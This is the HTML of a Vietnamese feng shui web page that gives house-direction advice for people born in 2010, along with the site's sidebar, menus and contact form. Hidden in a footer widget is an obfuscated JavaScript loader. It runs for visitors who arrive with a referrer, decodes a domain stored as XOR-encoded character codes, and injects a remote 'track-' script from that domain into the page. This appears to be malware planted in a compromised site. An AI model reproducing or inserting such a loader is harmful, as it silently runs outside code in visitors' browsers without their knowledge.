18.5-17.600000000000023z m-18.600000000000023 219.90000000000003c-0.19999999999998863-14.200000000000045 4.300000000000011-19.800000000000068 19.200000000000045-19.600000000000023 53.19999999999999 0.7000000000000455 106.39999999999998 0.6000000000000227 159.69999999999993 0 14.800000000000068-0.20000000000004547 19.5 5.5 19.300000000000068 19.700000000000045-0.5 42.89999999999998-0.5 85.89999999999998 0 128.89999999999998 0.1999999999999318 14.299999999999955-4.7000000000000455 20-19.399999999999977 19.600000000000023-27.100000000000023-0.8000000000000682-54.10000000000002-0.20000000000004547-81.20000000000005-0.20000000000004547-25.19999999999999 0-50.39999999999998-0.5-75.60000000000002 0.20000000000004547-14.599999999999966 0.5-22.399999999999977-2.6000000000000227-22-19.700000000000045 0.9000000000000341-42.89999999999998 0.6000000000000227-85.89999999999998 0-128.89999999999998z m198.39999999999998 326.6c0.40000000000009095 17.199999999999932-5.899999999999977 22.799999999999955-22.799999999999955 22.59999999999991-51.39999999999998-0.7999999999999545-102.80000000000001-0.599999999999909-154.3-0.09999999999990905-15.300000000000011 0.1999999999999318-21.80000000000001-4.300000000000068-21.399999999999977-20.700000000000045 0.8999999999999773-42.10000000000002 0.8999999999999773-84.10000000000002 0-126.20000000000005-0.30000000000001137-16 5.399999999999977-21.399999999999977 21-20.799999999999955 26.099999999999966 0.8999999999999773 52.30000000000001 0.2999999999999545 78.5 0.2999999999999545 25.19999999999999 0 50.49999999999994 0.7000000000000455 75.69999999999999-0.2999999999999545 16.399999999999977-0.6000000000000227 23.600000000000023 4 23.200000000000045 21.799999999999955-1 41.10000000000002-0.900000000000091 82.30000000000007 0.09999999999990905 123.40000000000009z m32.60000000000002-526.7c-0.1999999999999318-14.300000000000011 4.800000000000068-20.100000000000023 19.399999999999977-19.899999999999977 53.200000000000045 0.5 106.30000000000007 0.5 159.5 0 15-0.10000000000002274 22.100000000000023 4.5 21.800000000000068 20.799999999999955-0.7000000000000455 42.900000000000034-0.5 85.80000000000001-0.10000000000002274 128.70000000000005 0.10000000000002274 13.199999999999989-5 18.299999999999955-18.200000000000045 18-28-0.5-56-0.20000000000004547-83.89999999999998-0.20000000000004547-25.199999999999932 0-50.39999999999998-0.6999999999999886-75.5 0.30000000000001137-16.299999999999955 0.6000000000000227-23.5-4-23-21.80000000000001 0.8999999999999773-41.89999999999998 0.6000000000000227-83.89999999999998 0-125.89999999999998z m200.5 531.1c0.10000000000002274 13.5-6.2999999999999545 17.899999999999977-18.799999999999955 17.899999999999977-55-0.20000000000004547-110.10000000000002-0.20000000000004547-165.10000000000002 0-11.799999999999955 0-16.600000000000023-5.100000000000023-16.5-16.899999999999977 0.2999999999999545-44.80000000000007 0.39999999999997726-89.5 0-134.30000000000007-0.10000000000002274-14.899999999999977 8.600000000000023-16.199999999999932 19.899999999999977-16.09999999999991 27 0.1999999999999318 54.10000000000002 0.09999999999990905 81.10000000000002 0.09999999999990905 27 0 54.10000000000002 0.40000000000009095 81.10000000000002-0.09999999999990905 13.100000000000023-0.3000000000000682 18.399999999999977 4.699999999999932 18.199999999999932 18-0.2999999999999545 43.69999999999993-0.2999999999999545 87.59999999999991 0.10000000000002274 131.39999999999998z m-23.100000000000023-182.39999999999998c-26.09999999999991-1-52.19999999999993-0.3000000000000682-78.29999999999995-0.3000000000000682-27 0-54.10000000000002-0.5-81.10000000000002 0.10000000000002274-13.199999999999932 0.2999999999999545-18.199999999999932-4.7999999999999545-18-18 0.39999999999997726-43.799999999999955 0.6000000000000227-87.60000000000002-0.10000000000002274-131.39999999999998-0.1999999999999318-15.300000000000068 6.600000000000023-18.800000000000068 20.300000000000068-18.700000000000045 53.10000000000002 0.5 106.19999999999993 0.6000000000000227 159.29999999999995-0.10000000000002274 15.800000000000068-0.1999999999999318 21.399999999999977 5.2000000000000455 21.100000000000023 20.90000000000009-0.7000000000000455 41.89999999999998-0.8999999999999773 83.89999999999998 0.10000000000002274 125.79999999999995 0.5 18.200000000000045-7.2000000000000455 22.299999999999955-23.300000000000068 21.700000000000045z m-537.1999999999999-467.90000000000003c33.89999999999998-2.3000000000000114 60.19999999999999-29.30000000000001 61.89999999999998-64.5 0.8000000000000114-17.700000000000017 0.10000000000002274-35.5 0.10000000000002274-53.20000000000002 0-16.799999999999997 0.5999999999999659-33.599999999999994-0.10000000000002274-50.39999999999999-1.6000000000000227-35.6-27.30000000000001-62.400000000000006-61.30000000000001-65-33.69999999999999-2.5000000000000027-64.19999999999999 20.699999999999996-68.79999999999998 56.199999999999996-5.200000000000017 39.800000000000004-5 80.29999999999998-0.09999999999999432 120.1 4.299999999999983 35.5 34.69999999999999 59 68.30000000000001 56.80000000000001z m458 0.09999999999999432c36.39999999999998 1.4000000000000057 65.79999999999995-27 68.39999999999998-67.1 1-15.800000000000011 0.20000000000004547-31.700000000000017 0.20000000000004547-47.60000000000001h-0.10000000000002274c0-17.700000000000003 1.1000000000000227-35.60000000000001-0.20000000000004547-53.2-2.8999999999999773-38.4-31.799999999999955-65.9-67.19999999999993-65.4-35.5 0.5000000000000057-64 28.700000000000006-65.40000000000009 67.10000000000001-1.1999999999999318 32.599999999999994-1.099999999999909 65.39999999999999 0 97.99999999999999 1.2000000000000455 38.80000000000001 28.40000000000009 66.80000000000001 64.30000000000007 68.20000000000002z" fill="currentColor"/>
						</svg>
					</span>
					04/06/2017
				</li>
				<li class="view">
					<span class="entry-view"><i class="fas fa-eye"></i> <span class="svl_post_view_count" data-id="8383" data-nonce="0d7b01357f">1 Lượt xem</span></span>
				</li>
				<li class="post-cat">
									</li>
			</ul>
		</div>
	</header>
	<div class="post-content">
		<div class="entry-social">
			<div class="label">Chia sẻ:</div>
			<div class="fb-like">
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/&width=102&layout=button_count&action=like&size=small&show_faces=true&share=false&height=21" width="102" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
			</div>
			<div class="twitter-share"><a href="https://twitter.com/share?original_referer=https://nhathohovietnam.com&source=tweetbutton&text=2010 &#8211; Nam &#8211; Hướng Bắc&url=https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/&via=" rel="nofollow" target="_blank" title="Be the first one to tweet this article!"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/twitter.jpg" alt=""></a></div>
			<div class="linkedin-share">
				<a href="https://www.linkedin.com/cws/share?url=https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/" rel="nofollow" target="_blank"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/in.jpg" alt=""></a>
			</div>
			<div class="pinterest-share">
				<a href="http://pinterest.com/pin/create/button/?url=https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/&description=2010 &#8211; Nam &#8211; Hướng Bắc&media=" target="_blank" rel="nofollow"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/pin.jpg" alt=""></a>
			</div>
		</div>
		<h1 class='color_green'>Xem hướng nhà cho người sinh năm 2010</h1>
<div class="divBody">
<div><span class="boldLabel">Năm sinh dương lịch:</span> 2010</div>
<div><span class="boldLabel">Năm sinh âm lịch:</span> Canh Dần</div>
<div><span class="boldLabel">Quẻ mệnh:</span> Cấn (thổ) thuộc Tây tứ mệnh</div>
<div><span class="boldLabel">Ngũ hành:</span> Tùng Bách Mộc (Gỗ tùng bách )</div>
<div><span class="boldLabel">Hướng nhà: </span> hướng Bắc (Hướng xấu), thuộc Đông tứ trạch</div>
<div>
<table style="text-align: center;margin-left: auto;margin-right: auto;background-color: #055699;color: white;border-collapse: separate;border-spacing: 2px;border-color: gray;">
<tr>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Tây Bắc</td>
<td colspan="3" class="batquai1">Bắc</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Đông Bắc</td>
</tr>
<tr>
<td rowspan="3" class="batquai1">Tây</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Thiên y</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Ngũ quỉ</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Phục vị</td>
<td rowspan="3" class="batquai1">Đông</td>
</tr>
<tr>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Diên niên</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Cấn</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Lục sát</td>
</tr>
<tr>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Sinh khí</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Họa hại</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Tuyệt mệnh</td>
</tr>
<tr>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Tây Nam</td>
<td colspan="3" style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Nam</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Đông Nam</td>
</tr>
</table>
<p class="boldCenter">Mô hình vòng bát quái</p>
</div>
<div>
<p style="text-align: center">{batquai}</p>
<p class="boldCenter">Vòng bát quái chi tiết</p>
</div>
<div><span class="boldLabel">Hướng tốt:</span> Tây Nam (Sinh khí: Phúc lộc vẹn toàn), Tây Bắc (Thiên y: Gặp thiên thời, được che chở), Tây (Diên niên: Mọi sự ổn định), Đông Bắc (Phục vị: Được sự giúp đỡ)</div>
<div><span class="boldLabel">Hướng xấu:</span> Nam (Họa hại: Nhà có hung khí), Đông (Lục sát: Nhà có sát khí), Bắc (Ngũ quỉ: Gặp tai họa), Đông Nam (Tuyệt mệnh: Chết chóc)</div>
<div>
<p><i>(Nguồn tham khảo: Sách &#8220;Xây Dựng Nhà Ở Theo Địa Lý &#8211; Thiên Văn &#8211; Dịch Lý&#8221; của tác giả Trần Văn Tam &#8211; NXB Văn hóa thông tin năm 2002)</i></p>
</div>
</div>
<hr/>
<p>Cập nhật: 2016-09-27 12:16:51</p>
	</div>

	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&autoLogAppEvents=1"></script>
	<div class="fb-comments" data-href="https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/" data-width="100%" data-numposts="5"></div>					
</article>

						
									</main>
				
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div id="post-list-2" class="widget post-list">
		<h3 class="widget-title">Bài mới</h3>						<div class="list-post">
            	            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong/" title="Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống">Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống</a></h3>
								<div class="item-meta">
									<span class="date">10/12/2025</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/kich-thuoc-cua-buc-ban-chuan-phong-thuy/">
															<img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Kích thước cửa bức bàn chuẩn phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/kich-thuoc-cua-buc-ban-chuan-phong-thuy/" title="Kích thước cửa bức bàn chuẩn phong thủy">Kích thước cửa bức bàn chuẩn phong thủy</a></h3>
								<div class="item-meta">
									<span class="date">10/12/2025</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/huong-dan-xay-dung-noi-quy-nha-tho-ho-moi-nhat/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Phối cảnh nhà thờ họ 3 gian 4 mái có hồ nước tại quận Bình Thuỷ, Cần Thơ" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/huong-dan-xay-dung-noi-quy-nha-tho-ho-moi-nhat/" title="Hướng dẫn xây dựng nội quy nhà thờ họ mới nhất">Hướng dẫn xây dựng nội quy nhà thờ họ mới nhất</a></h3>
								<div class="item-meta">
									<span class="date">10/12/2025</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat-3.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Nghi thức rước bài vị về nhà thờ họ đầy đủ, chi tiết nhất" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat-3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat-3-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat-3-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/nghi-thuc-ruoc-bai-vi-ve-nha-tho-ho-day-du-chi-tiet-nhat/" title="Nghi thức rước bài vị về nhà thờ họ đầy đủ, chi tiết nhất">Nghi thức rước bài vị về nhà thờ họ đầy đủ, chi tiết nhất</a></h3>
								<div class="item-meta">
									<span class="date">10/12/2025</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/11/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien-1.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Bài xướng lễ tế tổ – Nghi thức trang trọng tri ân công đức tổ tiên" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/11/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/11/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien-1-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/11/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien-1-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/bai-xuong-le-te-to-nghi-thuc-trang-trong-tri-an-cong-duc-to-tien/" title="Bài xướng lễ tế tổ – Nghi thức trang trọng tri ân công đức tổ tiên">Bài xướng lễ tế tổ – Nghi thức trang trọng tri ân công đức tổ tiên</a></h3>
								<div class="item-meta">
									<span class="date">23/11/2025</span>
								</div>
							</div>
            			</div>
            		</div>
        						</div>
        				</div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Xem phong thuỷ</h3><div class="menu-xem-phong-thuy-container"><ul id="menu-xem-phong-thuy" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Mẫu nhà thờ họ</h3><div class="menu-mau-nha-tho-ho-container"><ul id="menu-mau-nha-tho-ho" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://nhathohovietnam.com/mau-cong-nha-tho-ho/">Mẫu cổng nhà thờ họ</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-ket-hop-nha-ngang/">Mẫu nhà thờ họ kết hợp nhà ngang</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-tien-duong-hau-dien/">Mẫu nhà thờ họ tiền đường &#8211; hậu điện</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái</a></li>
</ul></div></div></aside>
			</div>
		</div>
	</section>

<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/house-direction/2010-nam-huong-bac/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
